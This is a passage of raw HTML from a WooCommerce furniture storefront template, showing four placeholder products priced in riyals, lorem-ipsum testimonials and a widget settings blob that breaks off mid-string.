							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;more-btn&quot;,&quot;items_per_page&quot;:&quot;4&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:null,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;post_type&quot;:&quot;sale&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class="">
								
								<span class="tab-label">
									SALE PRODUCTS								</span>
							</li>
											</ul>
				</div>
			</div>

												<div class="wd-tab-content">
		
							<div class="wd-products-element">
			
			
			<div class="products elements-grid align-items-start row wd-products-holder pagination-more-btn wd-spacing-20 grid-columns-4" data-paged="1" data-atts="{&quot;element_title&quot;:&quot;&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;post__in&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;,&quot;shop_tools&quot;:&quot;0&quot;,&quot;speed&quot;:null,&quot;slides_per_view&quot;:null,&quot;wrap&quot;:null,&quot;autoplay&quot;:null,&quot;center_mode&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;scroll_per_page&quot;:null,&quot;carousel_js_inline&quot;:&quot;yes&quot;,&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;more-btn&quot;,&quot;items_per_page&quot;:&quot;4&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:null,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;ajax_page&quot;:&quot;&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;custom_sizes&quot;:false,&quot;elementor&quot;:true}" data-source="shortcode" data-columns="4">
		
		
								<div class="product-grid-item product wd-hover-quick  col-md-3 col-sm-4 col-6 first  type-product post-42 status-publish instock product_cat-furniture has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="42">

	
<div class="product-element-top">
	<a href="https://khalidalsawat.com/product/wooden-single-drawer/" class="product-image-link">
		<img fetchpriority="high" decoding="async" width="700" height="800" src="https://khalidalsawat.com/wp-content/uploads/2017/06/wood-product-paceholder.jpg" class="attachment-large size-large wp-image-43" alt="" srcset="https://khalidalsawat.com/wp-content/uploads/2017/06/wood-product-paceholder.jpg 700w, https://khalidalsawat.com/wp-content/uploads/2017/06/wood-product-paceholder-150x171.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />	</a>
		<div class="wd-buttons wd-pos-r-t">
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://khalidalsawat.com/compare/" data-id="42" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://khalidalsawat.com/product/wooden-single-drawer/" 
					class="open-quick-view quick-view-button"
					data-id="42">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://khalidalsawat.com/wishlist/" data-key="cfb1f5da18" data-product-id="42" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=42" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="42" data-product_sku="" aria-label="Add &ldquo;Wooden single drawer&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://khalidalsawat.com/product/wooden-single-drawer/">Wooden single drawer</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>399.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>



</div>	
								<div class="product-grid-item product wd-hover-quick  col-md-3 col-sm-4 col-6 type-product post-45 status-publish instock product_cat-lighting has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="45">

	
<div class="product-element-top">
	<a href="https://khalidalsawat.com/product/smart-watches-wood-edition/" class="product-image-link">
		<img fetchpriority="high" decoding="async" width="700" height="800" src="https://khalidalsawat.com/wp-content/uploads/2017/06/wood-product-paceholder.jpg" class="attachment-large size-large wp-image-43" alt="" srcset="https://khalidalsawat.com/wp-content/uploads/2017/06/wood-product-paceholder.jpg 700w, https://khalidalsawat.com/wp-content/uploads/2017/06/wood-product-paceholder-150x171.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />	</a>
		<div class="wd-buttons wd-pos-r-t">
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://khalidalsawat.com/compare/" data-id="45" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://khalidalsawat.com/product/smart-watches-wood-edition/" 
					class="open-quick-view quick-view-button"
					data-id="45">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://khalidalsawat.com/wishlist/" data-key="cfb1f5da18" data-product-id="45" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=45" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="45" data-product_sku="" aria-label="Add &ldquo;Smart watches wood edition&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://khalidalsawat.com/product/smart-watches-wood-edition/">Smart watches wood edition</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>599.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>



</div>	
								<div class="product-grid-item product wd-hover-quick  col-md-3 col-sm-4 col-6 type-product post-47 status-publish last instock product_cat-clocks has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="47">

	
<div class="product-element-top">
	<a href="https://khalidalsawat.com/product/panton-tunior-chair/" class="product-image-link">
		<img fetchpriority="high" decoding="async" width="700" height="800" src="https://khalidalsawat.com/wp-content/uploads/2017/06/wood-product-paceholder.jpg" class="attachment-large size-large wp-image-43" alt="" srcset="https://khalidalsawat.com/wp-content/uploads/2017/06/wood-product-paceholder.jpg 700w, https://khalidalsawat.com/wp-content/uploads/2017/06/wood-product-paceholder-150x171.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />	</a>
		<div class="wd-buttons wd-pos-r-t">
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://khalidalsawat.com/compare/" data-id="47" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://khalidalsawat.com/product/panton-tunior-chair/" 
					class="open-quick-view quick-view-button"
					data-id="47">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://khalidalsawat.com/wishlist/" data-key="cfb1f5da18" data-product-id="47" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=47" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="47" data-product_sku="" aria-label="Add &ldquo;Panton tunior chair&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://khalidalsawat.com/product/panton-tunior-chair/">Panton tunior chair</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>199.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>



</div>	
								<div class="product-grid-item product wd-hover-quick  col-md-3 col-sm-4 col-6 last  type-product post-48 status-publish first instock product_cat-cooking has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="48">

	
<div class="product-element-top">
	<a href="https://khalidalsawat.com/product/decoration-wooden-present/" class="product-image-link">
		<img fetchpriority="high" decoding="async" width="700" height="800" src="https://khalidalsawat.com/wp-content/uploads/2017/06/wood-product-paceholder.jpg" class="attachment-large size-large wp-image-43" alt="" srcset="https://khalidalsawat.com/wp-content/uploads/2017/06/wood-product-paceholder.jpg 700w, https://khalidalsawat.com/wp-content/uploads/2017/06/wood-product-paceholder-150x171.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />	</a>
		<div class="wd-buttons wd-pos-r-t">
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://khalidalsawat.com/compare/" data-id="48" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://khalidalsawat.com/product/decoration-wooden-present/" 
					class="open-quick-view quick-view-button"
					data-id="48">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://khalidalsawat.com/wishlist/" data-key="cfb1f5da18" data-product-id="48" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=48" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="48" data-product_sku="" aria-label="Add &ldquo;Decoration wooden present&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://khalidalsawat.com/product/decoration-wooden-present/">Decoration wooden present</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>



</div>	
		
				</div>
	
														<div class="wd-loop-footer products-footer">
														<a href="#" rel="nofollow noopener" class="btn wd-load-more wd-products-load-more load-on-click"><span class="load-more-label">Load more products</span></a>
					<div class="btn wd-load-more wd-load-more-loader"><span class="load-more-loading">Loading...</span></div>
							</div>
		
					</div>
		
		
					</div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5255703 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5255703" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1862375" data-id="1862375" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8063481 elementor-widget elementor-widget-wd_title" data-id="8063481" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-large text-center">

							<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					SUSPENDISSE IPSUM NISL CURAE				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">OUR NEW CATALOGUE:<br />
CHECK OUT OUR NEW THINGS</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-142037 elementor-widget elementor-widget-wd_countdown_timer" data-id="142037" data-element_type="widget" data-widget_type="wd_countdown_timer.default">
				<div class="elementor-widget-container">
					<div class="wd-countdown-timer color-scheme-dark text-center timer-size-large timer-style-transparent">
			<div class="wd-timer " data-end-date="2021-07-30 00:00" data-timezone="GMT"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4027097 elementor-widget elementor-widget-wd_button" data-id="4027097" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
					<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-round btn-shape-rectangle btn-size-default btn-color-primary btn-icon-pos-right"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					See the collection				</span>

							</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9218165 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9218165" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-553999" data-id="553999" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9822607 elementor-widget elementor-widget-wd_title" data-id="9822607" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-simple wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">WHAT THEY SAY ABOUT US</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4438175 text-larger elementor-widget elementor-widget-wd_testimonials" data-id="4438175" data-element_type="widget" data-widget_type="wd_testimonials.default">
				<div class="elementor-widget-container">
					<div class="testimonials testimonials-wrapper testimonials-slider testimon-style-standard  testimon-align-center wd-carousel-container wd-carousel-spacing-30" id="carousel-3984" data-owl-carousel data-speed="" data-wrap="no" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="1" data-tablet_landscape="1" data-tablet="1" data-mobile="1">
			<div class="owl-carousel owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1">
									
<div class="testimonial column">
	<div class="testimonial-inner">
					<div class="testimonial-avatar">
				<img decoding="async" src="https://khalidalsawat.com/wp-content/uploads/2017/06/wood-testimonials-placeholder.jpg" class="testimonial-avatar-image">			</div>
		
		<div class="testimonial-content">
			<div class="testimonial-rating">
				<span class="star-rating">
					<span style="width:100%"></span>
				</span>
			</div>

			Imperdiet a in a magna cursus tristique sed eros sed scelerisque purus netus ridiculus a gravida non fusce maecenas adipiscing suspendisse netus sed a rutrum odio nisi integer susp.
			<footer>
				Colombo Nicomede
									<span>
						Happy Customer					</span>
							</footer>
		</div>
	</div>
</div>									
<div class="testimonial column">
	<div class="testimonial-inner">
					<div class="testimonial-avatar">
				<img decoding="async" src="https://khalidalsawat.com/wp-content/uploads/2017/06/wood-testimonials-placeholder.jpg" class="testimonial-avatar-image">			</div>
		
		<div class="testimonial-content">
			<div class="testimonial-rating">
				<span class="star-rating">
					<span style="width:100%"></span>
				</span>
			</div>

			Fringilla iaculis ante torquent a diam a vestibulum diam nisi augue dictumst parturient a vestibulum tortor viverra inceptos adipiscing nec a ullamcorper.Ullamcorper aliquam rutrum.
			<footer>
				Elsa Nora
									<span>
						Happy Customer					</span>
							</footer>
		</div>
	</div>
</div>									
<div class="testimonial column">
	<div class="testimonial-inner">
					<div class="testimonial-avatar">
				<img decoding="async" src="https://khalidalsawat.com/wp-content/uploads/2017/06/wood-testimonials-placeholder.jpg" class="testimonial-avatar-image">			</div>
		
		<div class="testimonial-content">
			<div class="testimonial-rating">
				<span class="star-rating">
					<span style="width:100%"></span>
				</span>
			</div>

			Faucibus nisi class consectetur habitant aenean id accumsan scelerisque libero nam sodales consequat nulla parturient hac a a nam condimentum. Accumsan a nunc lectus condimentum nasdiam.
			<footer>
				Walter Leone
									<span>
						Happy Customer					</span>
							</footer>
		</div>
	</div>
</div>							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9455320" data-id="9455320" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-286833 elementor-widget elementor-widget-wd_instagram" data-id="286833" data-element_type="widget" data-widget_type="wd_instagram.default">
				<div class="elementor-widget-container">
					<div id="carousel-955" data-atts="{&quot;username&quot;:&quot;ifurnholic_catalog&quot;,&quot;number&quot;:&quot;6&quot;,&quot;size&quot;:&quot;large&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing&quot;:&quot;1&quot;,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:&quot;0&quot;,&quot;per_row&quot;:&quot;3&quot;,&quot;hide_mask&quot;:&quot;1&quot;,&quot;hide_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;content&quot;:&quot;\r\n&lt;h4 style=\&quot;text-align: center;margin-bottom: 0\&quot;&gt;&lt;strong&gt;INSTAGRAM&lt;\/strong&gt;&lt;\/h4&gt;\r\n&lt;h6 style=\&quot;text-align: center;margin-bottom: 10px\&quot;&gt;&lt;span style=\&quot;color: #c4c4c4\&quot;&gt;@NAME_ACCOUNT&lt;\/span&gt;&lt;\/h6&gt;\r\n&lt;p style=\&quot;text-align: center\&quot;&gt;Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor.&lt;\/p&gt;\r\n&quot;,&quot;data_source&quot;:&quot;ajax&quot;,&quot;custom_sizes&quot;:false,&quot;images&quot;:null,&quot;images_size&quot;:null,&quot;images_link&quot;:null,&quot;images_likes&quot;:null,&quot;images_comments&quot;:null,&quot;scroll_y&quot;:null,&quot;_title&quot;:&quot;&quot;,&quot;_margin&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_element_width&quot;:&quot;&quot;,&quot;_element_width_tablet&quot;:&quot;&quot;,&quot;_element_width_mobile&quot;:&quot;&quot;,&quot;_element_custom_width&quot;:null,&quot;_element_vertical_align&quot;:null,&quot;_position&quot;:&quot;&quot;,&quot;_offset_orientation_h&quot;:null,&quot;_offset_x&quot;:null,&quot;_offset_x_end&quot;:null,&quot;_offset_orientation_v&quot;:null,&quot;_offset_y&quot;:null,&quot;_offset_y_end&quot;:null,&quot;_z_index&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;_css_classes&quot;:&quot;&quot;,&quot;element_parallax&quot;:&quot;&quot;,&quot;scroll_x&quot;:null,&quot;scroll_z&quot;:null,&quot;scroll_smoothness&quot;:null,&quot;wd_animation&quot;:&quot;&quot;,&quot;wd_animation_duration&quot;:null,&quot;wd_animation_delay&quot;:null,&quot;_animation&quot;:&quot;&quot;,&quot;_animation_tablet&quot;:&quot;&quot;,&quot;_animation_mobile&quot;:&quot;&quot;,&quot;animation_duration&quot;:null,&quot;_animation_delay&quot;:null,&quot;_transform_rotate_popover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect&quot;:null,&quot;_transform_rotateZ_effect_tablet&quot;:null,&quot;_transform_rotateZ_effect_mobile&quot;:null,&quot;_transform_rotate_3d&quot;:null,&quot;_transform_rotateX_effect&quot;:null,&quot;_transform_rotateX_effect_tablet&quot;:null,&quot;_transform_rotateX_effect_mobile&quot;:null,&quot;_transform_rotateY_effect&quot;:null,&quot;_transform_rotateY_effect_tablet&quot;:null,&quot;_transform_rotateY_effect_mobile&quot;:null,&quot;_transform_perspective_effect&quot;:null,&quot;_transform_perspective_effect_tablet&quot;:null,&quot;_transform_perspective_effect_mobile&quot;:null,&quot;_transform_translate_popover&quot;:&quot;&quot;,&quot;_transform_translateX_effect&quot;:null,&quot;_transform_translateX_effect_tablet&quot;:null,&quot;_transform_translateX_effect_mobile&quot;:null,&quot;_transform_translateY_effect&quot;:null,&quot;_transform_translateY_effect_tablet&quot;:null,&quot;_transform_translateY_effect_mobile&quot;:null,&quot;_transform_scale_popover&quot;:&quot;&quot;,&quot;_transform_keep_proportions&quot;:&quot;yes&quot;,&quot;_transform_scale_effect&quot;:null,&quot;_transform_scale_effect_tablet&quot;:null,&quot;_transform_scale_effect_mobile&quot;:null,&quot;_transform_scaleX_effect&quot;:null,&quot;_transform_scaleX_effect_tablet&quot;:null,&quot;_transform_scaleX_effect_mobile&quot;:null,&quot;_transform_scaleY_effect&quot;:null,&quot;_transform_scaleY_effect_tablet&quot;:null,&quot;_transform_scaleY_effect_mobile&quot;:null,&quot;_transform_skew_popover&quot;:&quot;&quot;,&quot;_transform_skewX_effect&quot;:null,&quot;_transform_skewX_effect_tablet&quot;:null,&quot;_transform_skewX_effect_mobile&quot;:null,&quot;_transform_skewY_effect&quot;:null,&quot;_transform_skewY_effect_tablet&quot;:null,&quot;_transform_skewY_effect_mobile&quot;:null,&quot;_transform_flipX_effect&quot;:&quot;&quot;,&quot;_transform_flipY_effect&quot;:&quot;&quot;,&quot;_transform_rotate_popover_hover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect_hover&quot;:null,&quot;_transform_rotateZ_effect_hover_tablet&quot;:null,&quot;_transform_rotateZ_effect_hover_mobile&quot;:null,&quot;_transform_rotate_3d_hover&quot;:null,&quot;_transform_rotateX_effect_hover&quot;:null,&quot;_transform_rotateX_effect_hover_tablet&quot;:null,&quot;_transform_rotateX_effect_hover_mobile&quot;:null,&quot;_transform_rotateY_effect_hover&quot;:null,&quot;_transform_rotateY_effect_hover_tablet&quot;:null,&quot;_transform_rotateY_effect_hover_mobile&quot;:null,&quot;_transform_perspective_effect_hover&quot;:null,&quot;_transform_perspective_effect_hover_tablet&quot;:null,&quot;_transform_perspective_effect_hover_mobile&quot;:null,&quot;_transform_translate_popover_hover&quot;:&quot;&quot;,&quot;_transform_translateX_effect_hover&quot;:null,&quot;_transform_translateX_effect_hover_tablet&quot;:null,&quot;_transform_translateX_effect_hover_mobile&quot;:null,&quot;_transform_translateY_effect_hover&quot;:null,&quot;_transform_translateY_effect_hover_tablet&quot;:null,&quot;_transform_translateY_effect_hover_mobile&quot;:null,&quot;_transform_scale_popover_hover&quot;:&quot;&quot;,&quot;_transform_keep_proportions_hover&quot;:&quot;yes&quot;,&quot;_transform_scale_effect_hover&quot;:null,&quot;_transform_scale_effect_hover_tablet&quot;:null,&quot;_transform_scale_effect_hover_mobile&quot;:null,&quot;_transform_scaleX_effect_hover&quot;:null,&quot;_transform_scaleX_effect_hover_tablet&quot;:null,&quot;_transform_scaleX_effect_hover_mobile&quot;:null,&quot;_transform_scaleY_effect_hover&quot;:null,&quot;_transform_scaleY_effect_hover_tablet&quot;:null,&quot;_transform_scaleY_effect_hover_mobile&quot;:null,&quot;_transform_skew_popover_hover&quot;:&quot;&quot;,&quot;_transform_skewX_effect_hover&quot;:null,&quot;_transform_skewX_effect_hover_tablet&quot;:null,&quot;_transform_skewX_effect_hover_mobile&quot;:null,&quot;_transform_skewY_effect_hover&quot;:null,&quot;_transform_skewY_effect_hover_tablet&quot;:null,&quot;_transform_skewY_effect_hover_mobile&quot;:null,&quot;_transform_flipX_effect_hover&quot;:&quot;&quot;,&quot;_transform_flipY_effect_hover&quot;:&quot;&quot;,&quot;_transform_transition_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_transform_x_anchor_point&quot;:null,&quot;motion_fx_transform_y_anchor_point&quot;:null,&quot;_background_background&quot;:&quot;&quot;,&quot;_background_color&quot;:null,&quot;_background_color_stop&quot;:null,&quot;_background_color_b&quot;:null,&quot;_background_color_b_stop&quot;:null,&quot;_background_gradient_type&quot;:null,&quot;_background_gradient_angle&quot;:null,&quot;_background_gradient_position&quot;:null,&quot;_background_image&quot;:null,&quot;_background_position&quot;:null,&quot;_background_xpos&quot;:null,&quot;_background_ypos&quot;:null,&quot;_background_attachment&quot;:null,&quot;_background_repeat&quot;:null,&quot;_background_size&quot;:null,&quot;_background_bg_width&quot;:null,&quot;_background_video_link&quot;:null,&quot;_background_video_start&quot;:null,&quot;_background_video_end&quot;:null,&quot;_background_play_once&quot;:null,&quot;_background_play_on_mobile&quot;:null,&quot;_background_privacy_mode&quot;:null,&quot;_background_video_fallback&quot;:null,&quot;_background_slideshow_gallery&quot;:null,&quot;_background_slideshow_loop&quot;:null,&quot;_background_slideshow_slide_duration&quot;:null,&quot;_background_slideshow_slide_transition&quot;:null,&quot;_background_slideshow_transition_duration&quot;:null,&quot;_background_slideshow_background_size&quot;:null,&quot;_background_slideshow_background_position&quot;:null,&quot;_background_slideshow_lazyload&quot;:null,&quot;_background_slideshow_ken_burns&quot;:null,&quot;_background_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_background&quot;:&quot;&quot;,&quot;_background_hover_color&quot;:null,&quot;_background_hover_color_stop&quot;:null,&quot;_background_hover_color_b&quot;:null,&quot;_background_hover_color_b_stop&quot;:null,&quot;_background_hover_gradient_type&quot;:null,&quot;_background_hover_gradient_angle&quot;:null,&quot;_background_hover_gradient_position&quot;:null,&quot;_background_hover_image&quot;:null,&quot;_background_hover_position&quot;:null,&quot;_background_hover_xpos&quot;:null,&quot;_background_hover_ypos&quot;:null,&quot;_background_hover_attachment&quot;:null,&quot;_background_hover_repeat&quot;:null,&quot;_background_hover_size&quot;:null,&quot;_background_hover_bg_width&quot;:null,&quot;_background_hover_video_link&quot;:null,&quot;_background_hover_video_start&quot;:null,&quot;_background_hover_video_end&quot;:null,&quot;_background_hover_play_once&quot;:null,&quot;_background_hover_play_on_mobile&quot;:null,&quot;_background_hover_privacy_mode&quot;:null,&quot;_background_hover_video_fallback&quot;:null,&quot;_background_hover_slideshow_gallery&quot;:null,&quot;_background_hover_slideshow_loop&quot;:null,&quot;_background_hover_slideshow_slide_duration&quot;:null,&quot;_background_hover_slideshow_slide_transition&quot;:null,&quot;_background_hover_slideshow_transition_duration&quot;:null,&quot;_background_hover_slideshow_background_size&quot;:null,&quot;_background_hover_slideshow_background_position&quot;:null,&quot;_background_hover_slideshow_lazyload&quot;:null,&quot;_background_hover_slideshow_ken_burns&quot;:null,&quot;_background_hover_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_border_border&quot;:&quot;&quot;,&quot;_border_width&quot;:null,&quot;_border_color&quot;:null,&quot;_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_box_shadow&quot;:null,&quot;_box_shadow_box_shadow_position&quot;:null,&quot;_border_hover_border&quot;:&quot;&quot;,&quot;_border_hover_width&quot;:null,&quot;_border_hover_color&quot;:null,&quot